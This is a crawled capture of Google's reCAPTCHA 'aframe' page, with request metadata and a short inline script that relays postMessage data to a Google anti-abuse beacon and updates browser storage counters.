request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JOSXbzSjRalJGIcIzHPVCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768817478864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>